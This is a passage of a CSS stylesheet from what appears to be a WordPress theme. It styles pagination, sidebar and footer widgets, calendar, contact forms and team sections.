			transform: rotate(45deg);
   -webkit-box-shadow: 3px 3px 2px 2px #f0f0f0;
	  -moz-box-shadow: 3px 3px 2px 2px #f0f0f0;
		   box-shadow: 3px 3px 2px 2px #f0f0f0;
}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav { position:absolute; top:20px; list-style:none; margin:0; padding:0; width:100%;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav li { list-style:none; margin:0; padding:0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock  .flex-direction-nav li a { width: 37px; height: 37px; display: block; position: absolute; z-index: 10; text-align:center; border: 1px solid #ddd; font-size:18px; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav li a:before { line-height:37px; color: #888888; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav .flex-prev { left:15px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav .flex-next { right:15px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .sc_slider{ width: 340px; height:225px; overflow: hidden;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber{  margin:0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table{ font-size:36px; font-weight:100;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td{ text-align:center; vertical-align:middle;  padding:0; margin:0; width:68px; height:55px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a{ display:inline-block; text-align:center;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a.active,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a:hover{ font-weight:600;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a.active{ color:#222222; cursor:default;}




/*=== [ Sidebar & Widgets ] =========================================================================================*/

/* --- Sidebar styles --- */

/* - StyleLight - */
.sidebarStyleLight{ background-color: #f5f7f9; color: #5a6266;}
.sidebarStyleLight .footerWidget{ position: relative; overflow: hidden; }
.sidebarStyleLight .footerWidget:before{ content:""; position:absolute; margin:0 50px; display:block; top:-22px; height:20px; left:10px; right:10px; z-index:1; }

/* - StyleDark - */
.sidebarStyleDark { background-color: #012d5e; color: #b1adac; }
.sidebarStyleDark .widget .title { color:#ffffff; }
.sidebarStyleDark.widget_area .widgetWrap ul li a,
.sidebarStyleDark.widget_area .widgetWrap a { color:#ffffff; }

/* --- /Sidebar styles --- */

/* --- Sidebar widgets common styles --- */
.sidebar .widgetWrap {	margin:0 0 35px 0; padding: 35px 40px 0; }
.sidebar.sidebarStyleDark  .widgetWrap + .widgetWrap { border-top: 1px solid rgba(142, 144, 146, 0.2); }
.sidebar.sidebarStyleLight  .widgetWrap + .widgetWrap { border-top: 1px solid #e0e2e4; }
.sidebar .title { margin-bottom: 2px;}

.widget_area .sc_video_frame {width:100%; height:100%; overflow:hidden;}
.widget_area .sc_video_frame img { width:100%; height:100%;}

.widget_area .widgetWrap ul { margin:0; padding:0; overflow:hidden;}
.widget_area .widgetWrap ul > li { list-style:none; display:block; padding: 0 0 0 17px; min-height:25px;  font-size:14px; line-height: 25px; font-weight: 300; position: relative;}
.widget_area .widgetWrap ul > li + li { margin-top: 10px; }
.widget_area .widgetWrap ul > li:before { display: block; position: absolute; left: 2px; top: 0; height:25px; width:20px; font-size:24px; line-height:25px;  font-family: "fontello"; content: '\e804'; font-weight: bold;}
.widget_area .widgetWrap ul > li.dropMenu { cursor:pointer;}
.widget_area .widgetWrap ul > li.dropMenu:before {  display: block; position: absolute; left: 2px; top: 0; height:25px; width:15px; font-size:7px; line-height:26px;  font-family: "fontello"; content: '\e86b'; }
.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before { content: '\e867'; font-size:24px; }

.widget_area .widgetWrap ul > li ul { padding:0; margin:0; display:none;}
.widget_area .widgetWrap ul > li ul li { list-style:none; display:block; margin:10px 0 0 0; padding:0 0 0 8px; position:relative;}
.widget_area .widgetWrap ul > li ul li:before { content: ''; display: none; }
.widget_area .with_thumb .post_title a { border-color: transparent; }

/*-  border in widget items - */
.widget_area .widgetWrap.widget_recent_comments ul > li + li,
.widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 20px; padding-top: 20px; border-top: 1px dotted rgba(142, 144, 146, 0.2); }

.sidebarStyleLight.widget_area .widgetWrap.widget_recent_comments ul > li + li,
.sidebarStyleLight.widget_area .widgetWrap.widget_twitter ul > li + li { border-color: #e0e2e4; }

/* - Revslider widget - */
.widget_area .widgetWrap .rev_slider ul > li { position: absolute; }
.widget_area .widgetWrap .rev_slider ul > li:before { display: none; }

/* - Flickr images - */
.flickr_images { overflow:hidden; }

/* - RSS widget - */
.sidebarStyleDark .widgetWrap .title a.rsswidget { color: #ffffff; }
.widgetWrap .title a.rsswidget > img { margin-top: -2px; vertical-align: middle; }
.widget_rss > ul > li > a { text-transform: uppercase; letter-spacing: 1px; line-height: 25px; }
.widget_rss .rss-date { margin: 5px 0; font-size: 12px; display: block; color: #6c6465; }
.sidebarStyleLight .widget_rss .rss-date { color: #acb4b6; }
.widget_area .widgetWrap.widget_rss > ul > li { padding: 0; }
.widget_area .widgetWrap.widget_rss > ul > li:before { display: none; content: ""; width: 0; height: 0; margin: 0; padding: 0; }
.widget_area .widgetWrap.widget_rss ul > li + li { margin-top: 30px; }

/* - Instagram images - */
.instagram-pics { overflow:hidden; }

/* - Widgets Popular, Recent with thumbs - */
.widget_area select {
    border: 1px solid #797e84;
    color: #5a6266;
	font-weight:100;
    height: 48px;
    line-height: 48px;
    padding: 0 20px 0 20px;
    width: 100%;
    text-align:left;
    background: transparent;
    white-space:nowrap;
    zoom:1;
}

.widget_area article:after { content:''; height:0; clear:both; display:block;}
.widget_area article .post_thumb { width:90px; margin:0 20px 25px 0; float:left;}
.widget_area article .post_thumb img { width:100%;}
.widget_area article .post_title { text-transform: uppercase; display:block; top: -2px; position:relative; padding:0 0 13px 0; font-size:14px; line-height:17px; font-weight:300;}
.widget_area article .post_info { margin-bottom: 10px; overflow:hidden; }
.widget_area article .post_info .post_comments,
.widget_area article .post_info .post_author,
.widget_area article .post_info .post_date { font-size:12px; line-height:16px; display:block; float:left; padding:0 10px 0 0 ;}
.widget_area article .post_info .post_date a { color:#222222;}
.widget_area article .post_info .post_comments a { display:block;}
.widget_area article .post_info .post_comments_icon { display:inline-block;}
.widget_area article .post_info .post_comments_icon:before { width:12px; font-size:12px; height:12px; line-height:14px; display:block; float:left; font-family: "fontello"; content:'\e830'; font-style:normal; margin: 0 5px 0 0 ;}
.widget_area article span.icon-eye:before { font-size:14px; }

/* - Widgets Popular, Recent without thumbs - */
.widget_area article.no_thumb { margin:0 0 0 20px; padding:0; position:relative;}
.widget_area article.no_thumb + article.no_thumb {padding:10px 0 0 0;}
.widget_area article.no_thumb .post_title:before{ font-family: "fontello"; content: '\e826'; width:20px; height:20px;  position:absolute; left:-20px; top:0; font-size:10px;}
.widget_area article.no_thumb .post_info .post_comments,
.widget_area article.no_thumb .post_info .post_author,
.widget_area article.no_thumb .post_info .post_date{ font-size:12px; }
.widget_area article.no_thumb .post_info .post_comments a.ico:before{ font-size:14px; margin: 0 10px 0 0 ;}

/* - Widgets with tabs - */
.widget_area .tabs_area ul.tabs { padding: 0 0 30px 0; margin: 0; }
.widget_area .tabs_area ul.tabs:after{ clear: both; height: 0; display: block; content: ''; }
.widget_area .tabs_area ul.tabs > li { float:left; margin:0 3px 0 0; padding:0; text-align: left; }
.widget_area .tabs_area ul.tabs > li > a {
    border: 2px solid #6c6465;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    line-height: 26px;
    min-height: 26px;
    padding: 5px 14px;
    text-transform: uppercase;
    color: #b1adac;
}
.widget_area .tabs_area ul.tabs > li:before { display:none; }
.widget_area .tabs_area .tab_content { display:none; }
.widget_area .tabs_area .tab_content .post_item:last-child > .post_thumb { margin-bottom: 0; }

/* - Tags cloud - */
.widget_area .tagcloud a { color: #b1adac; display: inline-block; height: 35px; line-height: 35px; padding: 0 15px; border: 2px solid #dcdfe0; margin: 0 0 3px 0; font-size: 11px !important; font-weight:400; text-transform: uppercase; letter-spacing: 0.5px; }
.sidebarStyleDark.widget_area .tagcloud a { border: 2px solid #6c6465; color: #b1adac; }

/* - Meta - */
.widget_meta a abbr { position: relative; }
.widget_meta a abbr:before {
    border-bottom: 1px dotted #484c52;
    bottom: 0;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    width: 100%;
}

/* - Recent comments - */
.sidebarStyleDark .widget_recent_comments .comment-author-link { color: #ffffff; }
.widget_area .widgetWrap.widget_recent_comments .recentcomments { padding-left: 0; color: #6c6465;}
.sidebarStyleLight.widget_area .widgetWrap.widget_recent_comments .recentcomments { color: #acb4b6;}
.widget_area .widgetWrap.widget_recent_comments .recentcomments:before { padding: 0; margin: 0; display: none; width: 0; height: 0; content: ""; }

/* - Search form - */
.widget_area .searchform label { display:none; }
.widget_area .search-form {
    border: 2px solid #6c6465;
    background: transparent;
    color: #6c6465;
    font-weight: 300;
    height: 48px;
    line-height: 48px;
    padding: 0;
    text-align: left;
    width: 100%;
    position: relative;
}
.widget_area .search-form .search-field { width: 100%; background: transparent; padding: 0 40px 0 20px; border: none; height: 48px; line-height: 20px; }
.widget_area .search-form .search-button {
    float: right;
    margin: 0;
    position: absolute;
    right: 0;
    width: 40px;
    height: 48px;
    line-height: 48px;
    vertical-align: middle;
}
.widget_area .search-form .search-button a { color: #5e5556; padding: 0; width:40px; height:48px; line-height:48px; text-align:center; }
.widget_area .search-form .search-button a:before { width: 30px; float:none; padding:0; line-height:48px; font-size:16px; }
.sidebarStyleLight.widget_area .search-form .search-button a { color: #b1b9bb; }
.sidebarStyleLight.widget_area .search-form .search-button a:active { color: #b1b9bb !important; }

/* - Widget Calendar - */
.widget_area .widget_calendar {
 -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
     -ms-transition: height ease .5s;
      -o-transition: height ease .5s;
         transition: height ease .5s; 
}
.widget_area .wp-calendar { font-size:14px; font-weight:300; color: #acb4b6; }
.sidebarStyleLight.widget_area .wp-calendar { color: #5a6266; }
.widget_area .wp-calendar th,
.widget_area .wp-calendar td {  height:30px; padding: 4px 0; }
.widget_area .wp-calendar tbody td a { border: 2px solid #827b7d; height: 29px; line-height: 29px; text-align: center; width: 29px; }

.wp-calendar th,
.wp-calendar td { width: 14%; text-align:center; }
.wp-calendar thead tr + tr th { color:#ffffff; font-size: 12px; text-transform: uppercase; }
.sidebarStyleLight .wp-calendar thead tr + tr th { color:#232a34; }
.sidebarStyleDark.widget_area table.wp-calendar tbody a,
.sidebarStyleDark.widget_area table.wp-calendar tfoot a { color:#b1adac; }
.sidebarStyleLight.widget_area table.wp-calendar tbody a { color:#5a6266; }
.wp-calendar thead th { color:#222222;}
.wp-calendar tfoot th.prevMonth { text-align:left; padding-left: 10px; }
.wp-calendar tfoot th.nextMonth { text-align:right; padding-right: 10px; }

.wp-calendar tfoot th a { font-size: 12px; line-height: 16px; display: inline-block; position: relative; }
.wp-calendar tfoot th a:before {
    display: block;
    position:absolute;
    font-family: "fontello";
    color: #fff;
    text-align: left;
    line-height: 16px;
    font-size:16px;
    margin: 0;
    padding: 0;
    top: 1px;
}
.wp-calendar tfoot th.prevMonth a { padding-left: 10px; }
.wp-calendar tfoot th.nextMonth a { padding-right: 10px; }
.wp-calendar tfoot th.prevMonth a:before { content: '\e803'; left: 0; }
.wp-calendar tfoot th.nextMonth a:before { content: '\e804'; right: 0; }
.wp-calendar thead th.curMonth {
    text-align: left;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 25px;
    padding: 0 0 20px;
    text-transform: lowercase;
}
.wp-calendar tbody td a { display:inline-block;}
.wp-calendar tbody td a:hover,
.wp-calendar tbody td.today > span,
.wp-calendar tbody td.today a { background-color: #05d1d4; border-color: transparent !important; color: #ffffff !important; }
.wp-calendar tbody td.today > span {
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 30px;
    display: inline-block;
}

/* - topTabs - speedBar - */
.widgetTabs{ overflow:hidden; }

.widgetTabs .tabsButton li a { font-weight:400; }
.widgetTabs .titleHide { display:none; }

.topTabsWrap{ padding-top:35px; }
.topTabsWrap:after{ height:0; display:block; content:''; clear:both;}
.topTabsWrap .speedBar{ padding: 0px 0 55px 30px; font-weight: 400; float:right; font-size:12px; color: #ffffff; }
.topTabsWrap .speedBar a{ display:inline-block; color:#ffffff; text-decoration:none;}
.topTabsWrap .speedBar a:hover{ color: #ffc50c!important}
.topTabsWrap .pageTitle{ padding: 0 0 40px 0; font-weight:400; color:#ffffff; }

/* - THEMEREX - Logo and social icons - */
.widget_socials .logo_descr { margin-bottom: 20px; }

/* - THEMEREX - Twitter - */
.widget_area .widget_twitter ul li { padding-left: 30px; }
.widget_area .widget_twitter ul li:before { content: '\e822'; font-size: 18px; left: 0; }
.widget_area .widget_twitter ul > li + li:before { top:20px; }

/* - Twitter stream - */
.twitBlockWrap { background-color: #ffffff; padding: 90px 0 80px; }
.twitBlockWrap .twitterTitle { font-size: 40px; font-weight: 600;  text-transform: lowercase; line-height: 49px; padding: 0; color: #232a34; display: block; width: 100%; text-align: center; }
.twitBlockWrap .twitterAuthor { font-size: 14px; font-weight: 300; line-height: 22px; padding: 15px 0 40px; display: block; width: 100%; text-align: center; }
.twitBlockWrap .twitterAuthor a { color: #05d1d4; }
.twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0 300px; line-height: 28px; }
.twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 70px 0; margin: 0 ; box-sizing: border-box; -moz-box-sizing: border-box;  }

.twitBlock { text-align: center; color: #232a34; font-size: 18px; font-weight: 300; padding: 0 110px; position: relative; overflow: hidden; }
.twitBlock, .post .twitBlock ul li { line-height:25px; }
.twitBlock .sc_slider { position: relative; min-height: 180px; }
.twitBlock .sc_slider .swiper-slide { min-height:auto; }

/* - Slide settings - */
.twitBlock .sc_slider .flex-direction-nav li { background-color: #ffffff !important; border-radius: 0 !important; }
.twitBlock .sc_slider .swiper-slide { padding: 50px; margin: 0 ; box-sizing: border-box; -moz-box-sizing: border-box;  }
.twitBlock .sc_slider .swiper-slide p { margin: 0; padding: 0 60px; font-size: 14px; font-weight: 600; letter-spacing: 1px; text-transform: uppercase;}
.twitBlock .sc_slider .swiper-slide a { color: #05d1d4; text-decoration: none;}
.twitBlock .sc_slider .swiper-slide a:hover { text-decoration: underline !important;}
.twitBlock .sc_slider .swiper-slide a.twitAuthor{ font-weight: 600; text-decoration: none; }
.twitBlock .sc_slider .swiper-slide .twitterIco { line-height: 48px; margin-bottom: 15px; display: block;  font-family: "fontello"; }
.twitBlock .sc_slider .swiper-slide .twitterIco:before{ content: '\e822'; font-size: 60px; }

body.boxed .twitBlockWrap .twitBlock .sc_slider .swiper-slide p,
body.wide .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
body.boxed .twitBlockWrap .twitBlock .sc_slider .swiper-slide,
body.wide .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 30px 0; }

/* - Direction buttons - */
.twitBlock .flex-direction-nav { list-style:none; margin:0; padding:0; }
.twitBlock .flex-direction-nav li { width: 70px; height: 100%; display: block; position: absolute; top: 0; bottom:0; z-index: 10; margin:0; }
.twitBlock .flex-direction-nav li a:hover { background-color: #e8e9e9; color: #ffffff; }
.twitBlock .flex-direction-nav li a { background: #f6f7f9; position: absolute; display: block; width: 70px; height: 70px; top:50%; margin-top: -35px; font-size:20px;}
.twitBlock .flex-direction-nav li a:before { font-family: "fontello"; color: #5a6266; display: block; width: 70px; height: 70px; position: absolute; top: 0;  font-size:20px; margin: 0 ; text-align: center; line-height: 71px;}
.twitBlock .flex-direction-nav li a.flex-prev:before{ content: '\e803'; left: 0;}
.twitBlock .flex-direction-nav li a.flex-next:before{ content: '\e804'; right: 0;}
.twitBlock .flex-direction-nav li { left: -100px; }
.twitBlock .flex-direction-nav li+li{ left:auto; right: -100px;}
.twitBlock:hover ul.flex-direction-nav li,
.twitBlockWrap:hover ul.flex-direction-nav li { left: 40px; }
.twitBlock:hover ul.flex-direction-nav li + li,
.twitBlockWrap:hover ul.flex-direction-nav li+li { left: auto; right: 40px; }

/* - Flickr widget - */
.widget_area .widget_flickr .flickr_badge_image,
.widget_area .widget_flickr .flickr_images > a { display:block; margin:0 9px 9px 0; width:80px; float:left; position:relative;}
.widget_area .flickr_images .flickr_badge_image a:before {
    border: 2px solid transparent;
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 80%;
    left: 50%;
    width:36px;
    height:36px;
    font-size:16px;
    line-height:36px;
    margin:-19px 0 0 -19px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .flickr_images .flickr_badge_image a:hover:before {
    border-color: #ffffff;
    top: 50%;
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .flickr_images .flickr_badge_image a:after {
    display: block;
    position:absolute;
    z-index:9;
    content: '';
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .flickr_images .flickr_badge_image a:hover:after {
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .flickr_images .flickr_badge_image a { display: block;position: relative;z-index: 999; }
.widget_area .flickr_images .flickr_badge_image a img{ display:block; width:100%; position:relative; z-index:6;}

/* - Instagram widget - */
.widget_area .null-instagram-feed .clear { padding: 0; }
.widget_area .null-instagram-feed .clear > a { display:none; margin: 0; font-size: 13px; font-style: italic; }
.widget_area .instagram-pics li { display:block; margin:0 9px 9px 0; width:78px; float:left; position:relative; padding:0 !important;}
.widget_area .widgetWrap ul.instagram-pics > li + li { margin-top: 0; }
.widget_area .instagram-pics li a:before {
    border: 2px solid transparent;
    display: block;
    position:absolute;
    z-index:10;
    content: '\e888';
    font-family: "fontello";
    color: #fff;
    text-align: center;
    top: 80%;
    left: 50%;
    width:36px;
    height:36px;
    font-size:16px;
    line-height:36px;
    margin:-19px 0 0 -19px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .instagram-pics li a:hover:before {
    border-color: #ffffff;
    top: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.widget_area .instagram-pics li a:after {
    display: block;
    position:absolute;
    z-index:9;
    content: '';
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.widget_area .instagram-pics li a:hover:after {
    opacity: 0.9;
    filter: alpha(opacity=90);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
}
.widget_area .instagram-pics li a { display: block;position: relative;z-index: 999; }
.widget_area .instagram-pics li a img{ display:block; width:100%; position:relative; z-index:6;}





/*=== [ Footer ] =========================================================================================*/

/* - Contact Social Share - */
.contactFooter { padding:50px 0 30px 0;}
.contactFooter .logo{ display:inline-block; padding:0 0 30px 0; height: auto; font-size:60px;}
.contactFooter .contactAddress{ color:#6f6f6f; padding:0 0 30px 0;}
.contactFooter .contactAddress:after{ content:''; height:0; display:block; clear:both; }
.contactFooter .contactAddress .addressLeft,
.contactFooter .contactAddress .addressRight{ width:48%; text-align:left; float:right;}
.contactFooter .contactAddress .addressLeft{ text-align:right; float:left;}
.contactFooter .contactShare ul{ margin:0; padding:0;}
.contactFooter .contactShare ul li { list-style:none; padding:0px 10px 20px 10px; display:inline-block;}
.contactFooter .contactShare ul li a {
    width:64px;
    height:64px;
    display:block;
    background-color: #4f555d;
    color: #fff !important;
    line-height: 64px;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
}
.footerStyleLight .contactFooter .contactShare ul li a { background-color: #e0e2e4; }
.contactFooter .contactShare ul li a:before { font-size: 22px; line-height: 65px; }
.contactFooter .contactShare ul li a:hover:before { color: #ffffff !important; }

/* - Footer widgets columns - */
.footerWidget .columnsWrap + .columnsWrap { margin-top:50px; }

/* - Footer styles - */
.footerContentWrap{ text-align:center; clear: both; margin: 0; font-size: 14px;}
.footerWrap { text-align:center; clear:both; }
.footerWrap .widget_area { background-color: transparent; }
.footerWrap .widget-number-1 .title { display: none;}
.footerWrap:after{ clear: both; height: 0; display: block; content: ''; }
.widgetWrap ul li:before, .footerWrap .textwidget, .footerWrap .post_date{ color: #FFFFFF!important; }

.footerWrap.footerStyleDark {background-color: #022042;border-top: 10px solid #ffc50c;
    background-image: url('images/agua-aspen.jpg');
    background-repeat: no-repeat;
    background-position: right;
}
.footerWrap.footerStyleLight {background-color: #f5f7f9;}

/* - Footer Widget - */
.footerWidget{ padding:75px 0 60px; text-align:left; }
.footerWidget:after{display:block; content:''; clear:both; height:0; }

.footerWidget .widgetWrap .title{ margin-bottom: 2px; }
.footerStyleLight .footerWidget .widgetWrap .title{color:#222222;}
.sidebarStyleDark.footerWidget .widgetWrap .title{color:#ffffff;}

.footerWidget .footLogo{ padding:0 0 20px 0;}
.footerWidget .footLogo a{ display:block;}
.footerWidget .footLogo a img{ height:31px;}

/* - copyWrap - */
.copyWrap .copy { padding:21px 0 0 0}
.copyWrap .copy:after{ content:''; clear:both; height:0; display:block;}
.copyWrap .copy .copyright{ color: #FFFFFF; float: left; min-height:30px; line-height:30px; margin:0 0 21px 0; }
.copyWrap { background-color: #012d5e; overflow: hidden; }
.created_by {    text-align: right;    margin-bottom: 20px; color: #FFFFFF;}
.created_by a{color: #FFFFFF!important;}

/* - Google Maps - */
.sc_googlemap { width:100%; min-height:100px; max-height: 100%; }
.footerContentWrap .sc_googlemap { width:100%; min-height: auto; max-height: 100%; }
.footerContentWrap .sc_googlemap.hide { height:0 !important; min-height: 0 !important; }
.footerContentWrap .googlemap_button {
    position: relative;
    min-height: 95px;
    line-height: 95px;
    color: #322223;
    font-size: 20px;
    font-weight: 300;
    cursor: pointer;
    overflow: hidden;
    width: 100%;
}
.footerContentWrap .googlemap_button:after {
    height: 15px;
    width: 15px;
    line-height: 17px;
    font-size: 16px;
    margin: -8px 0 0 12px;
    padding: 0;
    overflow:hidden;
    content: '\e805';
    font-family: "fontello";
    text-align: center;
    background-color: transparent;
    position: absolute;
    right: auto;
    top: 50%;
    color: #3f3a3a;
    border: 2px solid #3f3a3a;
    text-indent: -1px;
    font-weight: 600;
}
.footerContentWrap .googlemap_button.open:after { content: '\e806'; line-height: 15px; }




/*=== [ Form & Socials ] =========================================================================================*/

/* - Contact Form - */
.commentsForm .columnsWrap, .comment-respond .columnsWrap, .sc_contact_form .columnsWrap { padding: 0 0 30px 0; }
.commentsForm .message, .comment-respond .message, .sc_contact_form .message { clear:both; padding: 0 0 5px 0; }
.sc_contact_form .message { overflow: hidden; }
.commentsForm input, .comment-respond input, .sc_contact_form input { width:100%; }
.comment-respond textarea, .sc_contact_form textarea { width: 100%; overflow: hidden; word-wrap: break-word; resize: none; height: 55px; box-sizing: border-box; -moz-box-sizing: border-box; }
.commentsForm textarea { min-height: 100px; }
.commentsForm .enterBlock, .comment-respond .enterBlock { padding:20px 0 30px 0; }
.commentsForm .enterBlock .squareButton, .comment-respond .enterBlock .squareButton { float:left; }

form .sc_infobox { display:none; margin-top:30px; }
.sc_contact_form .description { padding-bottom: 30px; }

.sc_contact_form label{ float: left; }
.sc_contact_form label.required:after{ float: right; }
.sc_contact_form input[type="text"],
.sc_contact_form input[type="password"] { height: 54px; line-height: 18px; }

.sc_contact_form_order input[type="text"],
.sc_contact_form_order input[type="password"],
.sc_contact_form_order textarea {
    background-color: transparent;
    border-top: none;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #d5d9da;
    color: #acb4b6;
    font-family: inherit;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    padding: 0;
    outline: none;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
    display: block;
    float: left;
    position: relative;
}
.sc_contact_form_order textarea {
    padding: 20px 0 0 0;
    line-height: 20px;
}

.sc_contact_form input[type="text"]:focus,
.sc_contact_form input[type="password"]:focus,
.sc_contact_form textarea:focus,
.commentsForm input[type="text"]:focus,
.commentsForm input[type="password"]:focus,
.commentsForm textarea:focus { border-color: #bebebe; color: #232a34;}
.sc_contact_form .sc_contact_form_button { text-align:center; padding:50px 0 30px 0; }
form .error_fields_class, form input.error_fields_class:focus, form textarea.error_fields_class:focus { border-color: #da6f5b !important;}

/* - light - */
.sc_contact_form input,
.sc_contact_form .next {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.light.sc_contact_form .title,
.light.sc_contact_form .description,
.light.sc_contact_form .questions li > span label,
.light.sc_contact_form input[type="text"]:focus,
.light.sc_contact_form input[type="password"]:focus,
.light.sc_contact_form textarea:focus,
.light.sc_contact_form .next:hover,
.light.sc_contact_form .simform .number,
.light.sc_contact_form label { color: #ffffff; }
.light.sc_contact_form input[type="text"],
.light.sc_contact_form input[type="password"],
.light.sc_contact_form textarea { border-color: rgba(255, 255, 255, 0.5); }
.light.sc_contact_form input[type="text"]:focus,
.light.sc_contact_form input[type="password"]:focus,
.light.sc_contact_form textarea:focus { border-color: rgba(255, 255, 255, 1); }
.light.sc_contact_form .simform .progress:before { background: rgba(255, 255, 255, 0.5); }
.light.sc_contact_form .simform .progress { background: #ffffff; }
.light.sc_contact_form form .questions input,
.light.sc_contact_form .next,
.light.sc_contact_form .simform .error-message { color: rgba(255, 255, 255, 0.3); }

/* - contact Form - */
.faqForm .columnsWrap{ padding: 0 0 30px 0;}
.faqForm .message{ clear:both; padding: 0 0 5px 0;}
.faqForm input{ width: 100%;}
.faqForm textarea { width: 100%;}
.faqForm .enterBlock{ text-align:right; padding:0 0 30px 0;}
.faqForm .enterBlock .squareButton { float:right;}
.faqForm .messageBlock{ margin: 10px 0 0 0 ;}

/* - Custom form - */
.sc_contact_form_custom { overflow: hidden; }
.sc_contact_form_custom .label_left input,
.sc_contact_form_custom .label_left label,
.sc_contact_form_custom .label_left textarea { display: inline-block; width: auto; margin-right:0.5em; margin-top:0; vertical-align:middle; }
.sc_contact_form_custom .label_right input,
.sc_contact_form_custom .label_right label,
.sc_contact_form_custom .label_right textarea { display: inline-block; width: auto; margin-left:0.5em; margin-top:0; vertical-align:middle; }
.sc_contact_form_custom .bubble label { padding:8px 12px; background-color:#fafafa; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; line-height:20px; }
.sc_contact_form_custom .bubble label:hover,
.sc_contact_form_custom .bubble label.selected { color: #ffffff; }



/* - boxed style - */
.sc_boxed_form {
    padding: 0 28px 28px;
    background: #ffffff;
    border: 3px solid #f1f3f1;
    margin: 20px 20px 20px;
    white-space: normal !important;
    -webkit-box-shadow: 4px 4px 13px -6px rgba(0, 0, 0, 0.3);
    -moz-box-shadow:    4px 4px 13px -6px rgba(0, 0, 0, 0.3);
    box-shadow:         4px 4px 13px -6px rgba(0, 0, 0, 0.3);
}
.sc_boxed_form form { position: relative; }
.sc_boxed_form form input {
    height: 50px !important;
    margin-bottom: 20px;
}
.sc_boxed_form form .sc_infobox {
    height: 100%;
    margin: 0;
    padding: 10px;
    position: absolute;
    width: 100%;
    top: 0;
    z-index: 2;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.sc_boxed_form form .sc_infobox p {
    font-size: 12px !important;
    line-height: 20px !important;
}
.sc_boxed_form form .sc_infobox:before {
    display: none !important;
}
.sc_boxed_form #sc_contact_form_message {
    height: 73px;
    padding-bottom: 10px;
    padding-top: 12px;
}
.sc_boxed_form .message {
    padding: 0;
}
.sc_boxed_form .squareButton {
    width: 100%;
}
.sc_boxed_form .sc_contact_form_button {
    padding: 20px 0 0 0;
}
.sc_boxed_form .title {
    font-size: 30px;
    color: #ffffff;
    line-height: 37px;
    background-color: #012d5e;
    margin-top: -19px;
    margin-bottom: 25px;
    padding: 17px 10px 20px;
    text-align: center;
    position: relative;
}
.sc_boxed_form .description {
    margin-bottom: 20px;
}
.sc_boxed_form .title:after {
    background-image: url("skins/general/images/bg_top_bottom.png");
    background-repeat: repeat-x;
    background-position: 10px center;
    position: absolute;
    left: 0;
    bottom:0;
    height: 7px;
    width: 100%;
    content: " ";
    background-color: transparent;
}
.sc_boxed_form .title:before {
    background-image: url("skins/general/images/bg_form_boxed.png");
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    right: -11px;
    top:0;
    height: 16px;
    width: 11px;
    content: " ";
    background-color: transparent;
}


/* - people & socials - */
.sc_team { padding: 0 0 0 0;}
.sc_team .sc_team_item { overflow:hidden; position:relative; padding: 0 20px; }
.sc_team .sc_team_item .sc_team_item_avatar { width:100%; height:100%; position:relative; overflow:hidden; z-index: 1;}
.sc_team .sc_team_item .sc_team_item_avatar:before {
    content:'';
    width:100%;
    height:100%;
    position:absolute;
    bottom:0;
    left:0;
    z-index:3;
    margin:0;
    background-color: transparent;
    opacity: 0.95;
